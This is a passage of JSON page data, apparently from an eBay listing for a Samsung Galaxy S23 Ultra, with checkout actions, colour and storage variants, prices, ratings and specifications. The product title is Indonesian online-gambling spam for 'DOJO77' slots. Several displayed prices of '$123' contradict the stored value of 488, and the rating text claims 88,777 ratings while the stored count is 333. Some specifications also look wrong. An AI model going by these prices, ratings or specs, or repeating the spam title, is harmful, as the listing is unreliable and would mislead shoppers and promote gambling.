                                  "URL": "https://www.ebay.com/atc/binctr?item=406125476878&quantity=1&var=676453543141&fromPage=2380357&rev=5&fb=1&gch=1&hideGxo=1&_trksid=p2349526.m2548.l44296"
                                },
                                "actionId": "SIGN_IN"
                              },
                              "guestCheckOutAction": {
                                "_type": "CallToAction",
                                "text": "Check out as guest",
                                "type": "SECONDARY",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "OPEN_BIN_NUDGE_GUEST_CHECKOUT",
                                  "params": {
                                    "quantity": "${qty}",
                                    "var": "${varId}",
                                    "qty": "${qty}"
                                  },
                                  "clientPresentationMetadata": {
                                    "moduleKey": "BIN_NUDGE_GUEST_CHECKOUT"
                                  },
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "moduledtl": "mi:2548|li:44297",
                                      "sid": "p2349526.m2548.l44297"
                                    }
                                  }],
                                  "URL": "https://pay.ebay.com/rgxo?action=create&rypsvc=true&pagename=ryp&item=406125476878&TransactionId=-1&rev=5&_trksid=p2380357.l44297&var=676453543141"
                                },
                                "actionId": "GUEST_CHECKOUT"
                              },
                              "closeButton": {
                                "_type": "Action",
                                "type": "OPERATION",
                                "name": "BIN_NUDGE_OVERLAY_CLOSE",
                                "trackingList": [{
                                  "eventFamily": "ITM",
                                  "eventAction": "ACTN",
                                  "actionKind": "CLICK",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                    "moduledtl": "mi:0|li:192081",
                                    "sid": "p2349526.m0.l192081"
                                  }
                                }],
                                "accessibilityText": "Close overlay"
                              }
                            },
                            "REGULATORY_COMMON_MODULE": {
                              "_type": "RegulatoryCommonModule",
                              "region": "REGULATORY_RIVER",
                              "meta": {
                                "name": "REGULATORY_COMMON_MODULE"
                              }
                            },
                            "MSKU": {
                              "_type": "VariationViewModel",
                              "meta": {
                                "name": "MSKU",
                                "trackingList": [{
                                  "eventFamily": "ITM",
                                  "eventAction": "VIEW",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "moduledtl": "mi:2561",
                                    "trackableId": "01K5JMHT3HCEEZKRSVW52A9BGH",
                                    "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUM0MDFLNUpNSFQzSENFRVpLUlNWVzUyQTlCR0gAAAAAAA=="
                                  }
                                }]
                              },
                              "clientSideTracking": {
                                "VARIATION_SELECTION_CLICK": {
                                  "eventFamily": "ITM",
                                  "eventAction": "ACTN",
                                  "actionKind": "CLICK",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                    "moduledtl": "mi:2561|li:8638",
                                    "sid": "p2349526.m2561.l8638"
                                  }
                                }
                              },
                              "selectMenus": [{
                                "id": 1000,
                                "displayLabel": "Color",
                                "defaultDisplayValue": "Select",
                                "menuItemValueIds": [0, 1, 2, 3],
                                "hasPictures": true,
                                "selectedValueId": 0,
                                "accessibilityText": {
                                  "text": "Please select a Color"
                                },
                                "colorVariation": false
                              }, {
                                "id": 1001,
                                "displayLabel": "Storage Capacity",
                                "defaultDisplayValue": "Select",
                                "menuItemValueIds": [4, 5],
                                "hasPictures": false,
                                "selectedValueId": 4,
                                "accessibilityText": {
                                  "text": "Please select a Storage Capacity"
                                },
                                "colorVariation": false
                              }],
                              "menuItemMap": {
                                "0": {
                                  "valueId": 0,
                                  "valueName": "Black",
                                  "displayName": "Black",
                                  "matchingVariationIds": [676453543141, 676453543142],
                                  "hexCode": null,
                                  "colorUrl": null,
                                  "bgImagePosition": null,
                                  "outOfStock": false
                                },
                                "1": {
                                  "valueId": 1,
                                  "valueName": "Green",
                                  "displayName": "Green",
                                  "matchingVariationIds": [676453543144, 676453543143],
                                  "hexCode": null,
                                  "colorUrl": null,
                                  "bgImagePosition": null,
                                  "outOfStock": false
                                },
                                "2": {
                                  "valueId": 2,
                                  "valueName": "Cream",
                                  "displayName": "Cream",
                                  "matchingVariationIds": [676453543145, 676453543146],
                                  "hexCode": null,
                                  "colorUrl": null,
                                  "bgImagePosition": null,
                                  "outOfStock": false
                                },
                                "3": {
                                  "valueId": 3,
                                  "valueName": "Lavender",
                                  "displayName": "Lavender",
                                  "matchingVariationIds": [676453543147, 676453543148],
                                  "hexCode": null,
                                  "colorUrl": null,
                                  "bgImagePosition": null,
                                  "outOfStock": false
                                },
                                "4": {
                                  "valueId": 4,
                                  "valueName": "256 GB",
                                  "displayName": "256 GB",
                                  "matchingVariationIds": [676453543145, 676453543147, 676453543141, 676453543143],
                                  "hexCode": null,
                                  "colorUrl": null,
                                  "bgImagePosition": null,
                                  "outOfStock": false
                                },
                                "5": {
                                  "valueId": 5,
                                  "valueName": "512 GB",
                                  "displayName": "512 GB",
                                  "matchingVariationIds": [676453543144, 676453543146, 676453543148, 676453543142],
                                  "hexCode": null,
                                  "colorUrl": null,
                                  "bgImagePosition": null,
                                  "outOfStock": false
                                }
                              },
                              "variationsMap": {
                                "676453543144": {
                                  "binSummary": null,
                                  "quantity": {
                                    "_type": "QuantityViewModel",
                                    "meta": {},
                                    "displayLabel": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Quantity:"
                                      }]
                                    },
                                    "outOfStock": false
                                  },
                                  "watch": {
                                    "_type": "WatchViewModel",
                                    "state": "watch",
                                    "msku": false
                                  },
                                  "binModel": {
                                    "price": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$556.00"
                                      }],
                                      "value": {
                                        "value": 556,
                                        "currency": "USD"
                                      }
                                    },
                                    "isAddedToCart": false
                                  },
                                  "updateModules": false
                                },
                                "676453543145": {
                                  "binSummary": null,
                                  "quantity": {
                                    "_type": "QuantityViewModel",
                                    "meta": {},
                                    "displayLabel": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Quantity:"
                                      }]
                                    },
                                    "outOfStock": false
                                  },
                                  "watch": {
                                    "_type": "WatchViewModel",
                                    "state": "watch",
                                    "msku": false
                                  },
                                  "binModel": {
                                    "price": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$123"
                                      }],
                                      "value": {
                                        "value": 488,
                                        "currency": "USD"
                                      }
                                    },
                                    "isAddedToCart": false
                                  },
                                  "updateModules": false
                                },
                                "676453543146": {
                                  "binSummary": null,
                                  "quantity": {
                                    "_type": "QuantityViewModel",
                                    "meta": {},
                                    "displayLabel": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Quantity:"
                                      }]
                                    },
                                    "outOfStock": false
                                  },
                                  "watch": {
                                    "_type": "WatchViewModel",
                                    "state": "watch",
                                    "msku": false
                                  },
                                  "binModel": {
                                    "price": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$556.00"
                                      }],
                                      "value": {
                                        "value": 556,
                                        "currency": "USD"
                                      }
                                    },
                                    "isAddedToCart": false
                                  },
                                  "updateModules": false
                                },
                                "676453543147": {
                                  "binSummary": null,
                                  "quantity": {
                                    "_type": "QuantityViewModel",
                                    "meta": {},
                                    "displayLabel": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Quantity:"
                                      }]
                                    },
                                    "outOfStock": false
                                  },
                                  "watch": {
                                    "_type": "WatchViewModel",
                                    "state": "watch",
                                    "msku": false
                                  },
                                  "binModel": {
                                    "price": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$123"
                                      }],
                                      "value": {
                                        "value": 488,
                                        "currency": "USD"
                                      }
                                    },
                                    "isAddedToCart": false
                                  },
                                  "updateModules": false
                                },
                                "676453543148": {
                                  "binSummary": null,
                                  "quantity": {
                                    "_type": "QuantityViewModel",
                                    "meta": {},
                                    "displayLabel": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Quantity:"
                                      }]
                                    },
                                    "outOfStock": false
                                  },
                                  "watch": {
                                    "_type": "WatchViewModel",
                                    "state": "watch",
                                    "msku": false
                                  },
                                  "binModel": {
                                    "price": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$556.00"
                                      }],
                                      "value": {
                                        "value": 556,
                                        "currency": "USD"
                                      }
                                    },
                                    "isAddedToCart": false
                                  },
                                  "updateModules": false
                                },
                                "676453543141": {
                                  "binSummary": null,
                                  "quantity": {
                                    "_type": "QuantityViewModel",
                                    "meta": {},
                                    "displayLabel": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Quantity:"
                                      }]
                                    },
                                    "outOfStock": false
                                  },
                                  "watch": {
                                    "_type": "WatchViewModel",
                                    "state": "watch",
                                    "msku": false
                                  },
                                  "binModel": {
                                    "price": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$123"
                                      }],
                                      "value": {
                                        "value": 488,
                                        "currency": "USD"
                                      }
                                    },
                                    "isAddedToCart": false
                                  },
                                  "updateModules": false
                                },
                                "676453543142": {
                                  "binSummary": null,
                                  "quantity": {
                                    "_type": "QuantityViewModel",
                                    "meta": {},
                                    "displayLabel": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Quantity:"
                                      }]
                                    },
                                    "outOfStock": false
                                  },
                                  "watch": {
                                    "_type": "WatchViewModel",
                                    "state": "watch",
                                    "msku": false
                                  },
                                  "binModel": {
                                    "price": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$556.00"
                                      }],
                                      "value": {
                                        "value": 556,
                                        "currency": "USD"
                                      }
                                    },
                                    "isAddedToCart": false
                                  },
                                  "updateModules": false
                                },
                                "676453543143": {
                                  "binSummary": null,
                                  "quantity": {
                                    "_type": "QuantityViewModel",
                                    "meta": {},
                                    "displayLabel": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Quantity:"
                                      }]
                                    },
                                    "outOfStock": false
                                  },
                                  "watch": {
                                    "_type": "WatchViewModel",
                                    "state": "watch",
                                    "msku": false
                                  },
                                  "binModel": {
                                    "price": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$123"
                                      }],
                                      "value": {
                                        "value": 488,
                                        "currency": "USD"
                                      }
                                    },
                                    "isAddedToCart": false
                                  },
                                  "updateModules": false
                                }
                              },
                              "menuItemPictureIndexMap": {
                                "0": [11, 12, 13, 14],
                                "1": [15, 16, 17],
                                "2": [18, 19, 20],
                                "3": [21, 22, 23, 24]
                              },
                              "selectedVariationId": 676453543141,
                              "selectedVariationIdsMap": {},
                              "outOfStockLabel": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "(Out of stock)"
                                }]
                              },
                              "menuItemCombinations": {
                                "0": [{
                                  "combinationsMap": {
                                    "Storage Capacity": 4
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Storage Capacity": 5
                                  },
                                  "isOutOfStock": null
                                }],
                                "1": [{
                                  "combinationsMap": {
                                    "Storage Capacity": 5
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Storage Capacity": 4
                                  },
                                  "isOutOfStock": null
                                }],
                                "2": [{
                                  "combinationsMap": {
                                    "Storage Capacity": 4
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Storage Capacity": 5
                                  },
                                  "isOutOfStock": null
                                }],
                                "3": [{
                                  "combinationsMap": {
                                    "Storage Capacity": 4
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Storage Capacity": 5
                                  },
                                  "isOutOfStock": null
                                }],
                                "4": [{
                                  "combinationsMap": {
                                    "Color": 2
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Color": 3
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Color": 0
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Color": 1
                                  },
                                  "isOutOfStock": null
                                }],
                                "5": [{
                                  "combinationsMap": {
                                    "Color": 1
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Color": 2
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Color": 3
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Color": 0
                                  },
                                  "isOutOfStock": null
                                }]
                              },
                              "variationCombinations": {
                                "1_5": 676453543144,
                                "2_4": 676453543145,
                                "2_5": 676453543146,
                                "3_4": 676453543147,
                                "3_5": 676453543148,
                                "0_4": 676453543141,
                                "0_5": 676453543142,
                                "1_4": 676453543143
                              }
                            },
                            "PRODUCT_STAR_RATING": {
                              "_type": "ProductStarRatingModule",
                              "meta": {
                                "name": "PRODUCT_STAR_RATING",
                                "trackingList": [{
                                  "eventFamily": "ITM",
                                  "eventAction": "VIEW",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "moduledtl": "mi:157558",
                                    "trackableId": "01K5JMHSYZT3PXQEZ14ASX7QG6",
                                    "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUM0MDFLNUpNSFNZWlQzUFhRRVoxNEFTWDdRRzYAAAAAAA=="
                                  }
                                }]
                              },
                              "starRating": {
                                "_type": "StarRating",
                                "accessibilityText": "4.93 out of 5 stars based on 88,777 product ratings",
                                "averageRating": {
                                  "_type": "TextualDisplayValue",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "5"
                                  }],
                                  "value": 5
                                },
                                "count": {
                                  "_type": "TextualDisplayValue",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "88,777 product ratings",
                                    "styles": ["PSEUDOLINK"]
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "SHOW_MODULES",
                                    "clientPresentationMetadata": {
                                      "presentationType": "SCROLL_TO",
                                      "moduleKey": "UserReviews"
                                    }
                                  },
                                  "value": 333
                                }
                              }
                            },
                            "PRODUCT_TITLE": {
                              "_type": "TitleViewModel",
                              "meta": {
                                "name": "PRODUCT_TITLE",
                                "trackingList": [{
                                  "eventFamily": "ITM",
                                  "eventAction": "VIEW",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "moduledtl": "mi:157458",
                                    "trackableId": "01K5JMHT0YGFTZ9PM8G44M73Y4",
                                    "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQwWUdGVFo5UE04RzQ0TTczWTQ0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAAAAA=="
                                  }
                                }]
                              },
                              "mainTitle": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "DOJO77 : Provider Situs Slot Online Terbaru 2025 Bonus Deposit Harian Paling Besar Hari Ini",
                                  "styles": ["BOLD"]
                                }]
                              }
                            },
                            "PRODUCT_DETAILS": {
                              "_type": "ProductDetailsViewModel",
                              "meta": {
                                "name": "PRODUCT_DETAILS_ABOVE_FBT",
                                "trackingList": [{
                                  "eventFamily": "PRP",
                                  "eventAction": "VIEW",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:3875|li:7011"
                                  }
                                }],
                                "instanceId": "3875"
                              },
                              "title": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "About this product"
                                }]
                              },
                              "showMore": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Show More"
                                }],
                                "accessibilityText": "Show more product details",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "trackingList": [{
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "EXPAND",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:3875|li:7704"
                                    }
                                  }]
                                }
                              },
                              "showLess": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Show Less"
                                }],
                                "accessibilityText": "Show less product details",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "trackingList": [{
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "COLLAPSE",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:3875|li:7705"
                                    }
                                  }]
                                }
                              },
                              "productDetails": [{
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Product Identifiers"
                                  }]
                                },
                                "text": null,
                                "properties": [{
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Brand"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Samsung"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Model"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Samsung Galaxy S23 Ultra"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "eBay Product ID (ePID)"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "24020154247"
                                    }]
                                  }]
                                }]
                              }, {
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Product Key Features"
                                  }]
                                },
                                "text": null,
                                "properties": [{
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Processor"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Octa Core"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Chipset Model"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Qualcomm Snapdragon 8 Gen 2 Sm8550 (4 NM)"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Network"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Unlocked"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Operating System"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Android"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Storage Capacity"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "256 GB"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Camera Resolution"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "200 MP"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Screen Size"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "6.8 in"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Manufacturer Color"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Phantom Black"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Color"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Black"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Connectivity"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Bluetooth, USB Type-C, NFC, GPS, Glonass, Galileo"
                                    }]
                                  }]
                                }]
                              }, {
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Dimensions"
                                  }]
                                },
                                "text": null,
                                "properties": [{
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Item Height"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "6.43 in"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Item Width"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "3.07 in"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Item Weight"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "8.25 oz"
                                    }]
                                  }]
                                }]
                              }, {
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Additional Product Features"
                                  }]
                                },
                                "text": null,
                                "properties": [{
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Display Technology"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "AMOLED"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Pixel Density"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "501 ppi"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Stylus"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Yes"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Release Year"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "2025"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Display Resolution"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "1388 x 1440 Pixels"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Water Resistance"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Yes"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Item Depth"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "0.35 in"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Wireless Charging"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Yes"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Front Camera Resolution"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "12 MP"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Battery Capacity"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5000 mAh"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Network Generation"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5G"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Back Camera Resolution"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "200 MP, 12 MP, 10 MP"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Release Date"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "20250217"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Number of Lenses in Selfie Camera"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "1"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Release Day"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "17"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Release Month"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "02"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Number of Lenses in Main Camera"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "4"
                                    }]
                                  }]
                                }]
                              }],
                              "expandCollapseControls": {
                                "_type": "ExpandCollapseControls",
                                "viewMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Show More"
                                  }],
                                  "accessibilityText": "Show more product details",
